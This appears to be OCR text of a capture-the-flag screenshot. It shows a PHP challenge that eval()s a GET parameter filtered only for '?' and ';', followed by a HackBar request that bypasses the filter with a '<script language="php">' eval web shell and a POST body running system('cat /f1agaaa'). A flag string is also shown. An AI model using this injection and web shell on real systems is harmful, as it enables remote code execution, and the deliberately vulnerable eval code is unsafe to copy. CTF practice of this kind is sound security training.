 <?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_GET[1];
if(!preg_match("/\?|\;/",$code)){
eval("?>".$code);
}
?>
flag{1ae43e77-1b35-4671-b5f5-098394a34016}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://5371d5a9-9050-420d-9685-77f7d512b739.challenges.ctfer.com:8080/?1=<script language="php"> eval($_POST[a]) </script>
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system("cat /f1agaaa");
Name
Host